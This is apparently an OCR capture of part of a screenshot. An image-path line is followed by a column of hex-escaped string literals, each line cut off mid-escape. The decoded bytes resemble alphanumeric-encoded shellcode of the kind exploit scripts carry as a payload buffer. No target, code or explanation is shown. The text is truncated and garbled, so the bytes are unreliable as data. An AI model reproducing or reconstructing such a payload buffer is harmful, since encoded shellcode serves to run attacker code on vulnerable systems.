
"\x4c\x6e\x6b\x6b\x39\x30\x6c\x64\x6
"\x51\x6b\x6b\x51\x74\x6c\x4b\x70\x4
"\x4c\x6c\x4b\x34\x30\x35\x4c\x6c\x6
"\x4e\x72\x48\x4c\x4e\x70\x4e\x64\x4
"\x46\x51\x76\x70\x53\x31\x76\x50\x6
"\x57\x73\x43\x74\x72\x71\x4f\x56\x3
"\x6b\x7a\x4d\x6b\x4c\x35\x6b\x70\x5
"\x69\x4d\x35\x30\x66\x4f\x71\x5a\x4
"\x4a\x77\x72\x79\x6f\x7a\x70\x71\x7
"\x4d\x33\x67\x49\x6f\x6b\x66\x50\x5
"\x53\x31\x53\x51\x43\x43\x73\x70\x5
"\x68\x74\x67\x64\x4e\x63\x56\x31\x4
"\x58\x4c\x64\x36\x7a\x70\x70\x4b\x7
"\x5a\x56\x70\x70\x51\x70\x55\x4b\x4
"\x6d\x76\x4e\x38\x69\x66\x37\x6b\x4
"\x4f\x58\x50\x65\x38\x4b\x55\x43\x7
"\x6f\x38\x56\x42\x70\x50\x54\x32\x7
"\x73\x31\x78\x79\x77\x52\x59\x4f\x3
"\x56\x61\x45\x4b\x4f\x5a\x70\x52\x4
"\x48\x61\x73\x52\x4d\x4b\x39\x6b\x5
"\x59\x5a\x6c\x6c\x49\x59\x77\x42\x4